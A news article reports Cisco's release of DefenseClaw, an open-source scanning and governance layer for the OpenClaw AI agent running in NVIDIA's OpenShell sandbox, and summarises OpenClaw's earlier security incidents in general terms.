IBL News | New York

Cisco has launched DefenseClaw, a free, open-source security tool for OpenClaw that runs inside NVIDIA’s OpenShell this month.



In mid-March, at its GTC 2026 conference, NVIDIA announced NemoClaw and OpenShell to address security issues.

OpenShell provides the infrastructure-level sandbox that OpenClaw never had — kernel isolation, deny-by-default network access, YAML-based policy enforcement, and a privacy router that keeps sensitive data local.

It’s out-of-process enforcement, meaning the controls live outside the agent and can’t be overridden by it.

Cisco Systems is building on that foundation. Its AI Defense team published research showing how malicious skills exploit the trust model — through prompt injection, credential theft, and silent exfiltration — and released an open source Skill Scanner so the community could start vetting what they install.

OpenShell gives users a sandbox for the operational layer.



Sitting on top of OpenShell, Cisco introduced an open-source agentic governance layer, DefenseClaw, that scans everything before it runs. Every skill, every tool, every plugin, and every piece of code generated by the Claw gets scanned before it’s allowed into any Claw environment.

The scan engine includes five tools: skill-scanner, mcp-scanner, a2a-scanner, CodeGuard static analysis, and an AI bill of materials generator. Nothing bypasses the admission gate.

DefenseClaw detects threats at runtime — not just at the gate. Claws are self-evolving systems. A skill that was clean on Tuesday can start exfiltrating data on Thursday. DefenseClaw doesn’t assume what passed admission stays safe — a content scanner inspects every message flowing in and out of the agent at the execution loop itself.

Cisco explained:

“DefenseClaw enforces block and allow lists — and enforcement is not advisory. When you block a skill, its sandbox permissions are revoked, its files are quarantined, and the agent gets an error if it tries to invoke it. When you block an MCP server, the endpoint is removed from the sandbox network allow-list, and OpenShell denies all connections. This happens in under two seconds, no restart required. These aren’t suggestions. They’re walls.”

“And here’s the part that matters for anyone running Claws at scale: every claw is born observable.”

“DefenseClaw connects to Splunk out of the box. Every scan finding, every block/allow decision, every prompt-response pair, every tool call, every policy enforcement action, every alert — it all streams into Splunk as structured events the moment your claw comes online. You don’t bolt on observability after the fact and hope you covered everything. The telemetry is there from the beginning. The goal is simple: if your claw does something — anything — there’s a record.”

As an AI that reads personal files, manages tools, runs shell commands, and connects to platforms to build new capabilities, OpenClaw represents a paradigm shift — a new Jarvis — but it has also sparked one of the most concerning security crises in open-source history.

Within three weeks of it going viral, OpenClaw suffered a wave of serious security incidents that forced nation-states, restricted agencies, and companies to stop running it.

“I purposefully didn’t make OpenClaw simpler, but at the end of the day, if you build a hammer… You can hurt yourself. So should we not build hammers anymore?” explained the Austrian programmer who created OpenClaw.

Some vulnerabilities seen included:

• A critical remote code execution vulnerability; visiting a malicious webpage could hijack any agent.

• 135,000+ exposed OpenClaw instances on the public internet.

• A coordinated attack called ClawHavoc planted over 800 malicious skills in ClawHub — roughly 20 percent of the entire registry of productivity tools

• A security researcher created a malicious third-party skill that performed data exfiltration and prompted injection without user awareness, demonstrating security flaws in OpenClaw implementations.

To its credit, OpenClaw has been transparent about the risks, and the team has patched issues rapidly. But the structural reality is problematic: an agent with full system access, broad network reach, and a community-contributed skill ecosystem is a magnet for hackers.